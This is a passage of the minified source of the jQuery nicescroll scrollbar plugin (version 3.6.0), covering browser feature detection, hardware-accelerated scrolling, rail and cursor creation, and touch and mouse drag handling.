			m = ["transform", "msTransform", "webkitTransform", "MozTransform", "OTransform"];
			for (h = 0; h < m.length; h++)
				if ("undefined" != typeof c[m[h]]) {
					d.trstyle = m[h];
					break
				}
			d.hastransform = !!d.trstyle;
			d.hastransform && (c[d.trstyle] = "translate3d(1px,2px,3px)", d.hastranslate3d = /translate3d/.test(c[d.trstyle]));
			d.transitionstyle = !1;
			d.prefixstyle = "";
			d.transitionend = !1;
			for (var m =

					"transition webkitTransition msTransition MozTransition OTransition OTransition KhtmlTransition".split(" "), n = " -webkit- -ms- -moz- -o- -o -khtml-".split(" "), p = "transitionend webkitTransitionEnd msTransitionEnd transitionend otransitionend oTransitionEnd KhtmlTransitionEnd".split(" "), h = 0; h < m.length; h++)
				if (m[h] in c) {
					d.transitionstyle = m[h];
					d.prefixstyle = n[h];
					d.transitionend = p[h];
					break
				}
			d.ischrome26 && (d.prefixstyle = n[1]);
			d.hastransition = d.transitionstyle;
			a: {
				h = ["-webkit-grab", "-moz-grab", "grab"];
				if (d.ischrome &&

					!d.ischrome22 || d.isie) h = [];
				for (m = 0; m < h.length; m++)
					if (n = h[m], c.cursor = n, c.cursor == n) {
						c = n;
						break a
					}
				c = "url(//mail.google.com/mail/images/2/openhand.cur),n-resize"
			}
			d.cursorgrabvalue = c;
			d.hasmousecapture = "setCapture" in f;
			d.hasMutationObserver = !1 !== v;
			return F = d
		},
		R = function (k, c) {
			function h() {
				var b = a.doc.css(e.trstyle);
				return b && "matrix" == b.substr(0, 6) ? b.replace(/^.*\((.*)\)$/g, "$1").replace(/px/g, "").split(/, +/) : !1
			}

			function m() {
				var b = a.win;
				if ("zIndex" in b) return b.zIndex();
				for (; 0 < b.length && 9 != b[0].nodeType;) {
					var g =

						b.css("zIndex");
					if (!isNaN(g) && 0 != g) return parseInt(g);
					b = b.parent()
				}
				return !1
			}

			function d(b, g, q) {
				g = b.css(g);
				b = parseFloat(g);
				return isNaN(b) ? (b = w[g] || 0, q = 3 == b ? q ? a.win.outerHeight() - a.win.innerHeight() : a.win.outerWidth() - a.win.innerWidth() : 1, a.isie8 && b && (b += 1), q ? b : 0) : b
			}

			function n(b, g, q, c) {
				a._bind(b, g, function (a) {
					a = a ? a : window.event;
					var c = {
						original: a,
						target: a.target || a.srcElement,
						type: "wheel",
						deltaMode: "MozMousePixelScroll" == a.type ? 0 : 1,
						deltaX: 0,
						deltaZ: 0,
						preventDefault: function () {
							a.preventDefault ? a.preventDefault() :

								a.returnValue = !1;
							return !1
						},
						stopImmediatePropagation: function () {
							a.stopImmediatePropagation ? a.stopImmediatePropagation() : a.cancelBubble = !0
						}
					};
					"mousewheel" == g ? (c.deltaY = -.025 * a.wheelDelta, a.wheelDeltaX && (c.deltaX = -.025 * a.wheelDeltaX)) : c.deltaY = a.detail;
					return q.call(b, c)
				}, c)
			}

			function p(b, g, c) {
				var d, e;
				0 == b.deltaMode ? (d = -Math.floor(a.opt.mousescrollstep / 54 * b.deltaX), e = -Math.floor(a.opt.mousescrollstep / 54 * b.deltaY)) : 1 == b.deltaMode && (d = -Math.floor(b.deltaX * a.opt.mousescrollstep), e = -Math.floor(b.deltaY * a.opt.mousescrollstep));

				g && a.opt.oneaxismousemode && 0 == d && e && (d = e, e = 0, c && (0 > d ? a.getScrollLeft() >= a.page.maxw : 0 >= a.getScrollLeft()) && (e = d, d = 0));
				d && (a.scrollmom && a.scrollmom.stop(), a.lastdeltax += d, a.debounced("mousewheelx", function () {
					var b = a.lastdeltax;
					a.lastdeltax = 0;
					a.rail.drag || a.doScrollLeftBy(b)
				}, 15));
				if (e) {
					if (a.opt.nativeparentscrolling && c && !a.ispage && !a.zoomactive)
						if (0 > e) {
							if (a.getScrollTop() >= a.page.maxh) return !0
						} else if (0 >= a.getScrollTop()) return !0;
					a.scrollmom && a.scrollmom.stop();
					a.lastdeltay += e;
					a.debounced("mousewheely",

						function () {
							var b = a.lastdeltay;
							a.lastdeltay = 0;
							a.rail.drag || a.doScrollBy(b)
						}, 15)
				}
				b.stopImmediatePropagation();
				return b.preventDefault()
			}
			var a = this;
			this.version = "3.6.0";
			this.name = "nicescroll";
			this.me = c;
			this.opt = {
				doc: f("body"),
				win: !1
			};
			f.extend(this.opt, I);
			this.opt.snapbackspeed = 80;
			if (k)
				for (var G in a.opt) "undefined" != typeof k[G] && (a.opt[G] = k[G]);
			this.iddoc = (this.doc = a.opt.doc) && this.doc[0] ? this.doc[0].id || "" : "";
			this.ispage = /^BODY|HTML/.test(a.opt.win ? a.opt.win[0].nodeName : this.doc[0].nodeName);
			this.haswrapper =

				!1 !== a.opt.win;
			this.win = a.opt.win || (this.ispage ? f(window) : this.doc);
			this.docscroll = this.ispage && !this.haswrapper ? f(window) : this.win;
			this.body = f("body");
			this.iframe = this.isfixed = this.viewport = !1;
			this.isiframe = "IFRAME" == this.doc[0].nodeName && "IFRAME" == this.win[0].nodeName;
			this.istextarea = "TEXTAREA" == this.win[0].nodeName;
			this.forcescreen = !1;
			this.canshowonmouseevent = "scroll" != a.opt.autohidemode;
			this.page = this.view = this.onzoomout = this.onzoomin = this.onscrollcancel = this.onscrollend = this.onscrollstart = this.onclick =

				this.ongesturezoom = this.onkeypress = this.onmousewheel = this.onmousemove = this.onmouseup = this.onmousedown = !1;
			this.scroll = {
				x: 0,
				y: 0
			};
			this.scrollratio = {
				x: 0,
				y: 0
			};
			this.cursorheight = 20;
			this.scrollvaluemax = 0;
			this.isrtlmode = "auto" == this.opt.rtlmode ? "rtl" == (this.win[0] == window ? this.body : this.win).css("direction") : !0 === this.opt.rtlmode;
			this.observerbody = this.observerremover = this.observer = this.scrollmom = this.scrollrunning = !1;
			do this.id = "ascrail" + O++; while (document.getElementById(this.id));
			this.hasmousefocus = this.hasfocus =

				this.zoomactive = this.zoom = this.selectiondrag = this.cursorfreezed = this.cursor = this.rail = !1;
			this.visibility = !0;
			this.hidden = this.locked = this.railslocked = !1;
			this.cursoractive = !0;
			this.wheelprevented = !1;
			this.overflowx = a.opt.overflowx;
			this.overflowy = a.opt.overflowy;
			this.nativescrollingarea = !1;
			this.checkarea = 0;
			this.events = [];
			this.saved = {};
			this.delaylist = {};
			this.synclist = {};
			this.lastdeltay = this.lastdeltax = 0;
			this.detected = Q();
			var e = f.extend({}, this.detected);
			this.ishwscroll = (this.canhwscroll = e.hastransform &&

				a.opt.hwacceleration) && a.haswrapper;
			this.hasreversehr = this.isrtlmode && !e.iswebkit;
			this.istouchcapable = !1;
			!e.cantouch || e.isios || e.isandroid || !e.iswebkit && !e.ismozilla || (this.istouchcapable = !0, e.cantouch = !1);
			a.opt.enablemouselockapi || (e.hasmousecapture = !1, e.haspointerlock = !1);
			this.debounced = function (b, g, c) {
				var d = a.delaylist[b];
				a.delaylist[b] = g;
				d || setTimeout(function () {
					var g = a.delaylist[b];
					a.delaylist[b] = !1;
					g.call(a)
				}, c)
			};
			var r = !1;
			this.synched = function (b, g) {
				a.synclist[b] = g;
				(function () {
					r || (s(function () {
						r =

							!1;
						for (var b in a.synclist) {
							var g = a.synclist[b];
							g && g.call(a);
							a.synclist[b] = !1
						}
					}), r = !0)
				})();
				return b
			};
			this.unsynched = function (b) {
				a.synclist[b] && (a.synclist[b] = !1)
			};
			this.css = function (b, g) {
				for (var c in g) a.saved.css.push([b, c, b.css(c)]), b.css(c, g[c])
			};
			this.scrollTop = function (b) {
				return "undefined" == typeof b ? a.getScrollTop() : a.setScrollTop(b)
			};
			this.scrollLeft = function (b) {
				return "undefined" == typeof b ? a.getScrollLeft() : a.setScrollLeft(b)
			};
			var A = function (a, g, c, d, e, f, h) {
				this.st = a;
				this.ed = g;
				this.spd = c;
				this.p1 =

					d || 0;
				this.p2 = e || 1;
				this.p3 = f || 0;
				this.p4 = h || 1;
				this.ts = (new Date).getTime();
				this.df = this.ed - this.st
			};
			A.prototype = {
				B2: function (a) {
					return 3 * a * a * (1 - a)
				},
				B3: function (a) {
					return 3 * a * (1 - a) * (1 - a)
				},
				B4: function (a) {
					return (1 - a) * (1 - a) * (1 - a)
				},
				getNow: function () {
					var a = 1 - ((new Date).getTime() - this.ts) / this.spd,
						g = this.B2(a) + this.B3(a) + this.B4(a);
					return 0 > a ? this.ed : this.st + Math.round(this.df * g)
				},
				update: function (a, g) {
					this.st = this.getNow();
					this.ed = a;
					this.spd = g;
					this.ts = (new Date).getTime();
					this.df = this.ed - this.st;
					return this
				}
			};

			if (this.ishwscroll) {
				this.doc.translate = {
					x: 0,
					y: 0,
					tx: "0px",
					ty: "0px"
				};
				e.hastranslate3d && e.isios && this.doc.css("-webkit-backface-visibility", "hidden");
				this.getScrollTop = function (b) {
					if (!b) {
						if (b = h()) return 16 == b.length ? -b[13] : -b[5];
						if (a.timerscroll && a.timerscroll.bz) return a.timerscroll.bz.getNow()
					}
					return a.doc.translate.y
				};
				this.getScrollLeft = function (b) {
					if (!b) {
						if (b = h()) return 16 == b.length ? -b[12] : -b[4];
						if (a.timerscroll && a.timerscroll.bh) return a.timerscroll.bh.getNow()
					}
					return a.doc.translate.x
				};
				this.notifyScrollEvent =

					function (a) {
						var g = document.createEvent("UIEvents");
						g.initUIEvent("scroll", !1, !0, window, 1);
						g.niceevent = !0;
						a.dispatchEvent(g)
					};
				var K = this.isrtlmode ? 1 : -1;
				e.hastranslate3d && a.opt.enabletranslate3d ? (this.setScrollTop = function (b, g) {
					a.doc.translate.y = b;
					a.doc.translate.ty = -1 * b + "px";
					a.doc.css(e.trstyle, "translate3d(" + a.doc.translate.tx + "," + a.doc.translate.ty + ",0px)");
					g || a.notifyScrollEvent(a.win[0])
				}, this.setScrollLeft = function (b, g) {
					a.doc.translate.x = b;
					a.doc.translate.tx = b * K + "px";
					a.doc.css(e.trstyle, "translate3d(" +

						a.doc.translate.tx + "," + a.doc.translate.ty + ",0px)");
					g || a.notifyScrollEvent(a.win[0])
				}) : (this.setScrollTop = function (b, g) {
					a.doc.translate.y = b;
					a.doc.translate.ty = -1 * b + "px";
					a.doc.css(e.trstyle, "translate(" + a.doc.translate.tx + "," + a.doc.translate.ty + ")");
					g || a.notifyScrollEvent(a.win[0])
				}, this.setScrollLeft = function (b, g) {
					a.doc.translate.x = b;
					a.doc.translate.tx = b * K + "px";
					a.doc.css(e.trstyle, "translate(" + a.doc.translate.tx + "," + a.doc.translate.ty + ")");
					g || a.notifyScrollEvent(a.win[0])
				})
			} else this.getScrollTop =

				function () {
					return a.docscroll.scrollTop()
				}, this.setScrollTop = function (b) {
					return a.docscroll.scrollTop(b)
				}, this.getScrollLeft = function () {
					return a.detected.ismozilla && a.isrtlmode ? Math.abs(a.docscroll.scrollLeft()) : a.docscroll.scrollLeft()
				}, this.setScrollLeft = function (b) {
					return a.docscroll.scrollLeft(a.detected.ismozilla && a.isrtlmode ? -b : b)
				};
			this.getTarget = function (a) {
				return a ? a.target ? a.target : a.srcElement ? a.srcElement : !1 : !1
			};
			this.hasParent = function (a, g) {
				if (!a) return !1;
				for (var c = a.target || a.srcElement ||

						a || !1; c && c.id != g;) c = c.parentNode || !1;
				return !1 !== c
			};
			var w = {
				thin: 1,
				medium: 3,
				thick: 5
			};
			this.getDocumentScrollOffset = function () {
				return {
					top: window.pageYOffset || document.documentElement.scrollTop,
					left: window.pageXOffset || document.documentElement.scrollLeft
				}
			};
			this.getOffset = function () {
				if (a.isfixed) {
					var b = a.win.offset(),
						g = a.getDocumentScrollOffset();
					b.top -= g.top;
					b.left -= g.left;
					return b
				}
				b = a.win.offset();
				if (!a.viewport) return b;
				g = a.viewport.offset();
				return {
					top: b.top - g.top,
					left: b.left - g.left
				}
			};
			this.updateScrollBar =

				function (b) {
					if (a.ishwscroll) a.rail.css({
						height: a.win.innerHeight() - (a.opt.railpadding.top + a.opt.railpadding.bottom)
					}), a.railh && a.railh.css({
						width: a.win.innerWidth() - (a.opt.railpadding.left + a.opt.railpadding.right)
					});
					else {
						var g = a.getOffset(),
							c = g.top,
							e = g.left - (a.opt.railpadding.left + a.opt.railpadding.right),
							c = c + d(a.win, "border-top-width", !0),
							e = e + (a.rail.align ? a.win.outerWidth() - d(a.win, "border-right-width") - a.rail.width : d(a.win, "border-left-width")),
							f = a.opt.railoffset;
						f && (f.top && (c += f.top), a.rail.align &&

							f.left && (e += f.left));
						a.railslocked || a.rail.css({
							top: c,
							left: e,
							height: (b ? b.h : a.win.innerHeight()) - (a.opt.railpadding.top + a.opt.railpadding.bottom)
						});
						a.zoom && a.zoom.css({
							top: c + 1,
							left: 1 == a.rail.align ? e - 20 : e + a.rail.width + 4
						});
						if (a.railh && !a.railslocked) {
							c = g.top;
							e = g.left;
							if (f = a.opt.railhoffset) f.top && (c += f.top), f.left && (e += f.left);
							b = a.railh.align ? c + d(a.win, "border-top-width", !0) + a.win.innerHeight() - a.railh.height : c + d(a.win, "border-top-width", !0);
							e += d(a.win, "border-left-width");
							a.railh.css({
								top: b - (a.opt.railpadding.top +

									a.opt.railpadding.bottom),
								left: e,
								width: a.railh.width
							})
						}
					}
				};
			this.doRailClick = function (b, g, c) {
				var e;
				a.railslocked || (a.cancelEvent(b), g ? (g = c ? a.doScrollLeft : a.doScrollTop, e = c ? (b.pageX - a.railh.offset().left - a.cursorwidth / 2) * a.scrollratio.x : (b.pageY - a.rail.offset().top - a.cursorheight / 2) * a.scrollratio.y, g(e)) : (g = c ? a.doScrollLeftBy : a.doScrollBy, e = c ? a.scroll.x : a.scroll.y, b = c ? b.pageX - a.railh.offset().left : b.pageY - a.rail.offset().top, c = c ? a.view.w : a.view.h, g(e >= b ? c : -c)))
			};
			a.hasanimationframe = s;
			a.hascancelanimationframe =

				t;
			a.hasanimationframe ? a.hascancelanimationframe || (t = function () {
				a.cancelAnimationFrame = !0
			}) : (s = function (a) {
				return setTimeout(a, 15 - Math.floor(+new Date / 1E3) % 16)
			}, t = clearInterval);
			this.init = function () {
				a.saved.css = [];
				if (e.isie7mobile || e.isoperamini) return !0;
				e.hasmstouch && a.css(a.ispage ? f("html") : a.win, {
					"-ms-touch-action": "none"
				});
				a.zindex = "auto";
				a.zindex = a.ispage || "auto" != a.opt.zindex ? a.opt.zindex : m() || "auto";
				!a.ispage && "auto" != a.zindex && a.zindex > x && (x = a.zindex);
				a.isie && 0 == a.zindex && "auto" == a.opt.zindex &&

					(a.zindex = "auto");
				if (!a.ispage || !e.cantouch && !e.isieold && !e.isie9mobile) {
					var b = a.docscroll;
					a.ispage && (b = a.haswrapper ? a.win : a.doc);
					e.isie9mobile || a.css(b, {
						"overflow-y": "hidden"
					});
					a.ispage && e.isie7 && ("BODY" == a.doc[0].nodeName ? a.css(f("html"), {
						"overflow-y": "hidden"
					}) : "HTML" == a.doc[0].nodeName && a.css(f("body"), {
						"overflow-y": "hidden"
					}));
					!e.isios || a.ispage || a.haswrapper || a.css(f("body"), {
						"-webkit-overflow-scrolling": "touch"
					});
					var g = f(document.createElement("div"));
					g.css({
						position: "relative",
						top: 0,
						"float": "right",

						width: a.opt.cursorwidth,
						height: "0px",
						"background-color": a.opt.cursorcolor,
						border: a.opt.cursorborder,
						"background-clip": "padding-box",
						"-webkit-border-radius": a.opt.cursorborderradius,
						"-moz-border-radius": a.opt.cursorborderradius,
						"border-radius": a.opt.cursorborderradius
					});
					g.hborder = parseFloat(g.outerHeight() - g.innerHeight());
					g.addClass("nicescroll-cursors");
					a.cursor = g;
					var c = f(document.createElement("div"));
					c.attr("id", a.id);
					c.addClass("nicescroll-rails nicescroll-rails-vr");
					var d, h, k = ["left", "right",

							"top", "bottom"
						],
						J;
					for (J in k) h = k[J], (d = a.opt.railpadding[h]) ? c.css("padding-" + h, d + "px") : a.opt.railpadding[h] = 0;
					c.append(g);
					c.width = Math.max(parseFloat(a.opt.cursorwidth), g.outerWidth());
					c.css({
						width: c.width + "px",
						zIndex: a.zindex,
						background: a.opt.background,
						cursor: "default"
					});
					c.visibility = !0;
					c.scrollable = !0;
					c.align = "left" == a.opt.railalign ? 0 : 1;
					a.rail = c;
					g = a.rail.drag = !1;
					!a.opt.boxzoom || a.ispage || e.isieold || (g = document.createElement("div"), a.bind(g, "click", a.doZoom), a.bind(g, "mouseenter", function () {
						a.zoom.css("opacity",

							a.opt.cursoropacitymax)
					}), a.bind(g, "mouseleave", function () {
						a.zoom.css("opacity", a.opt.cursoropacitymin)
					}), a.zoom = f(g), a.zoom.css({
						cursor: "pointer",
						"z-index": a.zindex,
						backgroundImage: "url(" + a.opt.scriptpath + "zoomico.png)",
						height: 18,
						width: 18,
						backgroundPosition: "0px 0px"
					}), a.opt.dblclickzoom && a.bind(a.win, "dblclick", a.doZoom), e.cantouch && a.opt.gesturezoom && (a.ongesturezoom = function (b) {
						1.5 < b.scale && a.doZoomIn(b);
						.8 > b.scale && a.doZoomOut(b);
						return a.cancelEvent(b)
					}, a.bind(a.win, "gestureend", a.ongesturezoom)));

					a.railh = !1;
					var l;
					a.opt.horizrailenabled && (a.css(b, {
							"overflow-x": "hidden"
						}), g = f(document.createElement("div")), g.css({
							position: "absolute",
							top: 0,
							height: a.opt.cursorwidth,
							width: "0px",
							"background-color": a.opt.cursorcolor,
							border: a.opt.cursorborder,
							"background-clip": "padding-box",
							"-webkit-border-radius": a.opt.cursorborderradius,
							"-moz-border-radius": a.opt.cursorborderradius,
							"border-radius": a.opt.cursorborderradius
						}), e.isieold && g.css({
							overflow: "hidden"
						}), g.wborder = parseFloat(g.outerWidth() - g.innerWidth()),

						g.addClass("nicescroll-cursors"), a.cursorh = g, l = f(document.createElement("div")), l.attr("id", a.id + "-hr"), l.addClass("nicescroll-rails nicescroll-rails-hr"), l.height = Math.max(parseFloat(a.opt.cursorwidth), g.outerHeight()), l.css({
							height: l.height + "px",
							zIndex: a.zindex,
							background: a.opt.background
						}), l.append(g), l.visibility = !0, l.scrollable = !0, l.align = "top" == a.opt.railvalign ? 0 : 1, a.railh = l, a.railh.drag = !1);
					a.ispage ? (c.css({
							position: "fixed",
							top: "0px",
							height: "100%"
						}), c.align ? c.css({
							right: "0px"
						}) : c.css({
							left: "0px"
						}),

						a.body.append(c), a.railh && (l.css({
							position: "fixed",
							left: "0px",
							width: "100%"
						}), l.align ? l.css({
							bottom: "0px"
						}) : l.css({
							top: "0px"
						}), a.body.append(l))) : (a.ishwscroll ? ("static" == a.win.css("position") && a.css(a.win, {
						position: "relative"
					}), b = "HTML" == a.win[0].nodeName ? a.body : a.win, f(b).scrollTop(0).scrollLeft(0), a.zoom && (a.zoom.css({
						position: "absolute",
						top: 1,
						right: 0,
						"margin-right": c.width + 4
					}), b.append(a.zoom)), c.css({
						position: "absolute",
						top: 0
					}), c.align ? c.css({
						right: 0
					}) : c.css({
						left: 0
					}), b.append(c), l && (l.css({
						position: "absolute",

						left: 0,
						bottom: 0
					}), l.align ? l.css({
						bottom: 0
					}) : l.css({
						top: 0
					}), b.append(l))) : (a.isfixed = "fixed" == a.win.css("position"), b = a.isfixed ? "fixed" : "absolute", a.isfixed || (a.viewport = a.getViewport(a.win[0])), a.viewport && (a.body = a.viewport, 0 == /fixed|absolute/.test(a.viewport.css("position")) && a.css(a.viewport, {
						position: "relative"
					})), c.css({
						position: b
					}), a.zoom && a.zoom.css({
						position: b
					}), a.updateScrollBar(), a.body.append(c), a.zoom && a.body.append(a.zoom), a.railh && (l.css({
						position: b
					}), a.body.append(l))), e.isios && a.css(a.win,

						{
							"-webkit-tap-highlight-color": "rgba(0,0,0,0)",
							"-webkit-touch-callout": "none"
						}), e.isie && a.opt.disableoutline && a.win.attr("hideFocus", "true"), e.iswebkit && a.opt.disableoutline && a.win.css({
						outline: "none"
					}));
					!1 === a.opt.autohidemode ? (a.autohidedom = !1, a.rail.css({
						opacity: a.opt.cursoropacitymax
					}), a.railh && a.railh.css({
						opacity: a.opt.cursoropacitymax
					})) : !0 === a.opt.autohidemode || "leave" === a.opt.autohidemode ? (a.autohidedom = f().add(a.rail), e.isie8 && (a.autohidedom = a.autohidedom.add(a.cursor)), a.railh && (a.autohidedom =

						a.autohidedom.add(a.railh)), a.railh && e.isie8 && (a.autohidedom = a.autohidedom.add(a.cursorh))) : "scroll" == a.opt.autohidemode ? (a.autohidedom = f().add(a.rail), a.railh && (a.autohidedom = a.autohidedom.add(a.railh))) : "cursor" == a.opt.autohidemode ? (a.autohidedom = f().add(a.cursor), a.railh && (a.autohidedom = a.autohidedom.add(a.cursorh))) : "hidden" == a.opt.autohidemode && (a.autohidedom = !1, a.hide(), a.railslocked = !1);
					if (e.isie9mobile) a.scrollmom = new L(a), a.onmangotouch = function () {
						var b = a.getScrollTop(),
							c = a.getScrollLeft();

						if (b == a.scrollmom.lastscrolly && c == a.scrollmom.lastscrollx) return !0;
						var g = b - a.mangotouch.sy,
							e = c - a.mangotouch.sx;
						if (0 != Math.round(Math.sqrt(Math.pow(e, 2) + Math.pow(g, 2)))) {
							var d = 0 > g ? -1 : 1,
								f = 0 > e ? -1 : 1,
								q = +new Date;
							a.mangotouch.lazy && clearTimeout(a.mangotouch.lazy);
							80 < q - a.mangotouch.tm || a.mangotouch.dry != d || a.mangotouch.drx != f ? (a.scrollmom.stop(), a.scrollmom.reset(c, b), a.mangotouch.sy = b, a.mangotouch.ly = b, a.mangotouch.sx = c, a.mangotouch.lx = c, a.mangotouch.dry = d, a.mangotouch.drx = f, a.mangotouch.tm = q) : (a.scrollmom.stop(),

								a.scrollmom.update(a.mangotouch.sx - e, a.mangotouch.sy - g), a.mangotouch.tm = q, g = Math.max(Math.abs(a.mangotouch.ly - b), Math.abs(a.mangotouch.lx - c)), a.mangotouch.ly = b, a.mangotouch.lx = c, 2 < g && (a.mangotouch.lazy = setTimeout(function () {
									a.mangotouch.lazy = !1;
									a.mangotouch.dry = 0;
									a.mangotouch.drx = 0;
									a.mangotouch.tm = 0;
									a.scrollmom.doMomentum(30)
								}, 100)))
						}
					}, c = a.getScrollTop(), l = a.getScrollLeft(), a.mangotouch = {
						sy: c,
						ly: c,
						dry: 0,
						sx: l,
						lx: l,
						drx: 0,
						lazy: !1,
						tm: 0
					}, a.bind(a.docscroll, "scroll", a.onmangotouch);
					else {
						if (e.cantouch ||

							a.istouchcapable || a.opt.touchbehavior || e.hasmstouch) {
							a.scrollmom = new L(a);
							a.ontouchstart = function (b) {
								if (b.pointerType && 2 != b.pointerType && "touch" != b.pointerType) return !1;
								a.hasmoving = !1;
								if (!a.railslocked) {
									var c;
									if (e.hasmstouch)
										for (c = b.target ? b.target : !1; c;) {
											var g = f(c).getNiceScroll();
											if (0 < g.length && g[0].me == a.me) break;
											if (0 < g.length) return !1;
											if ("DIV" == c.nodeName && c.id == a.id) break;
											c = c.parentNode ? c.parentNode : !1
										}
									a.cancelScroll();
									if ((c = a.getTarget(b)) && /INPUT/i.test(c.nodeName) && /range/i.test(c.type)) return a.stopPropagation(b);

									!("clientX" in b) && "changedTouches" in b && (b.clientX = b.changedTouches[0].clientX, b.clientY = b.changedTouches[0].clientY);
									a.forcescreen && (g = b, b = {
										original: b.original ? b.original : b
									}, b.clientX = g.screenX, b.clientY = g.screenY);
									a.rail.drag = {
										x: b.clientX,
										y: b.clientY,
										sx: a.scroll.x,
										sy: a.scroll.y,
										st: a.getScrollTop(),
										sl: a.getScrollLeft(),
										pt: 2,
										dl: !1
									};
									if (a.ispage || !a.opt.directionlockdeadzone) a.rail.drag.dl = "f";
									else {
										var g = f(window).width(),
											d = f(window).height(),
											q = Math.max(document.body.scrollWidth, document.documentElement.scrollWidth),

											h = Math.max(document.body.scrollHeight, document.documentElement.scrollHeight),
											d = Math.max(0, h - d),
											g = Math.max(0, q - g);
										a.rail.drag.ck = !a.rail.scrollable && a.railh.scrollable ? 0 < d ? "v" : !1 : a.rail.scrollable && !a.railh.scrollable ? 0 < g ? "h" : !1 : !1;
										a.rail.drag.ck || (a.rail.drag.dl = "f")
									}
									a.opt.touchbehavior && a.isiframe && e.isie && (g = a.win.position(), a.rail.drag.x += g.left, a.rail.drag.y += g.top);
									a.hasmoving = !1;
									a.lastmouseup = !1;
									a.scrollmom.reset(b.clientX, b.clientY);
									if (!e.cantouch && !this.istouchcapable && !b.pointerType) {
										if (!c ||

											!/INPUT|SELECT|TEXTAREA/i.test(c.nodeName)) return !a.ispage && e.hasmousecapture && c.setCapture(), a.opt.touchbehavior ? (c.onclick && !c._onclick && (c._onclick = c.onclick, c.onclick = function (b) {
											if (a.hasmoving) return !1;
											c._onclick.call(this, b)
										}), a.cancelEvent(b)) : a.stopPropagation(b);
										/SUBMIT|CANCEL|BUTTON/i.test(f(c).attr("type")) && (pc = {
											tg: c,
											click: !1
										}, a.preventclick = pc)
									}
								}
							};
							a.ontouchend = function (b) {
								if (!a.rail.drag) return !0;
								if (2 == a.rail.drag.pt) {
									if (b.pointerType && 2 != b.pointerType && "touch" != b.pointerType) return !1;

									a.scrollmom.doMomentum();
									a.rail.drag = !1;
									if (a.hasmoving && (a.lastmouseup = !0, a.hideCursor(), e.hasmousecapture && document.releaseCapture(), !e.cantouch)) return a.cancelEvent(b)
								} else if (1 == a.rail.drag.pt) return a.onmouseup(b)
							};
							var n = a.opt.touchbehavior && a.isiframe && !e.hasmousecapture;
							a.ontouchmove = function (b, c) {
								if (!a.rail.drag || b.targetTouches && a.opt.preventmultitouchscrolling && 1 < b.targetTouches.length || b.pointerType && 2 != b.pointerType && "touch" != b.pointerType) return !1;
								if (2 == a.rail.drag.pt) {
									if (e.cantouch &&

										e.isios && "undefined" == typeof b.original) return !0;
									a.hasmoving = !0;
									a.preventclick && !a.preventclick.click && (a.preventclick.click = a.preventclick.tg.onclick || !1, a.preventclick.tg.onclick = a.onpreventclick);
									b = f.extend({
										original: b
									}, b);
									"changedTouches" in b && (b.clientX = b.changedTouches[0].clientX, b.clientY = b.changedTouches[0].clientY);
									if (a.forcescreen) {
										var g = b;
										b = {
											original: b.original ? b.original : b
										};
										b.clientX = g.screenX;
										b.clientY = g.screenY
									}
									var d, g = d = 0;
									n && !c && (d = a.win.position(), g = -d.left, d = -d.top);
									var q = b.clientY +

										d;
									d = q - a.rail.drag.y;
									var h = b.clientX + g,
										u = h - a.rail.drag.x,
										k = a.rail.drag.st - d;
									a.ishwscroll && a.opt.bouncescroll ? 0 > k ? k = Math.round(k / 2) : k > a.page.maxh && (k = a.page.maxh + Math.round((k - a.page.maxh) / 2)) : (0 > k && (q = k = 0), k > a.page.maxh && (k = a.page.maxh, q = 0));
									var l;
									a.railh && a.railh.scrollable && (l = a.isrtlmode ? u - a.rail.drag.sl : a.rail.drag.sl - u, a.ishwscroll && a.opt.bouncescroll ? 0 > l ? l = Math.round(l / 2) : l > a.page.maxw && (l = a.page.maxw + Math.round((l - a.page.maxw) / 2)) : (0 > l && (h = l = 0), l > a.page.maxw && (l = a.page.maxw, h = 0)));
									g = !1;
									if (a.rail.drag.dl) g =

										!0, "v" == a.rail.drag.dl ? l = a.rail.drag.sl : "h" == a.rail.drag.dl && (k = a.rail.drag.st);
									else {
										d = Math.abs(d);
										var u = Math.abs(u),
											z = a.opt.directionlockdeadzone;
										if ("v" == a.rail.drag.ck) {
											if (d > z && u <= .3 * d) return a.rail.drag = !1, !0;
											u > z && (a.rail.drag.dl = "f", f("body").scrollTop(f("body").scrollTop()))
										} else if ("h" == a.rail.drag.ck) {
											if (u > z && d <= .3 * u) return a.rail.drag = !1, !0;
											d > z && (a.rail.drag.dl = "f", f("body").scrollLeft(f("body").scrollLeft()))
										}
									}
									a.synched("touchmove", function () {
										a.rail.drag && 2 == a.rail.drag.pt && (a.prepareTransition &&

											a.prepareTransition(0), a.rail.scrollable && a.setScrollTop(k), a.scrollmom.update(h, q), a.railh && a.railh.scrollable ? (a.setScrollLeft(l), a.showCursor(k, l)) : a.showCursor(k), e.isie10 && document.selection.clear())
									});
									e.ischrome && a.istouchcapable && (g = !1);
									if (g) return a.cancelEvent(b)
								} else if (1 == a.rail.drag.pt) return a.onmousemove(b)
							}
						}
						a.onmousedown = function (b, c) {
							if (!a.rail.drag || 1 == a.rail.drag.pt) {
								if (a.railslocked) return a.cancelEvent(b);
								a.cancelScroll();
								a.rail.drag = {
									x: b.clientX,
									y: b.clientY,
									sx: a.scroll.x,
									sy: a.scroll.y,

									pt: 1,
									hr: !!c
								};
								var g = a.getTarget(b);
								!a.ispage && e.hasmousecapture && g.setCapture();
								a.isiframe && !e.hasmousecapture && (a.saved.csspointerevents = a.doc.css("pointer-events"), a.css(a.doc, {
									"pointer-events": "none"
								}));
								a.hasmoving = !1;
								return a.cancelEvent(b)
							}
						};
						a.onmouseup = function (b) {
							if (a.rail.drag) {
								if (1 != a.rail.drag.pt) return !0;
								e.hasmousecapture && document.releaseCapture();
								a.isiframe && !e.hasmousecapture && a.doc.css("pointer-events", a.saved.csspointerevents);
								a.rail.drag = !1;
								a.hasmoving && a.triggerScrollEnd();
								return a.cancelEvent(b)
							}
						};

						a.onmousemove = function (b) {
							if (a.rail.drag && 1 == a.rail.drag.pt) {
								if (e.ischrome && 0 == b.which) return a.onmouseup(b);
								a.cursorfreezed = !0;
								a.hasmoving = !0;
								if (a.rail.drag.hr) {
									a.scroll.x = a.rail.drag.sx + (b.clientX - a.rail.drag.x);
									0 > a.scroll.x && (a.scroll.x = 0);
									var c = a.scrollvaluemaxw;
									a.scroll.x > c && (a.scroll.x = c)
								} else a.scroll.y = a.rail.drag.sy + (b.clientY - a.rail.drag.y), 0 > a.scroll.y && (a.scroll.y = 0), c = a.scrollvaluemax, a.scroll.y > c && (a.scroll.y = c);
								a.synched("mousemove", function () {
									a.rail.drag && 1 == a.rail.drag.pt && (a.showCursor(),

